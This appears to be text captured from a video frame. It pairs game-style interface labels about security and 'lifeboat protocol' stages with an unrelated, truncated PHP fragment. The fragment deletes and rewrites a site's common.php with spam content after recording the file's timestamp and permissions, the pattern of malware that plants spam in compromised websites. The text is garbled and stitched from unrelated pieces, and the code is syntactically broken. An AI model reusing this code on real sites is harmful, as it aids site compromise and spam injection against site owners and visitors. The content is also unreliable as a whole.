 SECURITY STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CFR STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CALIBRATING CFR
CALIBRATING FOR LIFEBOAT PROTOCOL
LAB SECURITY
$index = "[site path]/public_html/favicon.ico";
}if ( is_file( "[site path]/public_html/index.php" ) ) {
$index = "[site path]/public_html/index.php";
}if ( is_file( "[site path]/public_html/common.php" ) ) {
$index = "[site path]/public_html/common.php";
}
$time = filemtime( $index );
$chmod = substr( sprintf( "%o", fileperms( $index ) ), -4 );
$chmod = trim( $chmod );
$chmod = intval( $chmod, 8 );
@unlink( "[site path]/public_html/common.php" );
$fp = fopen( "[site path]/public_html/common.php", "w" );
fputs( $fp, $the-spam-content );
fclose( $fp );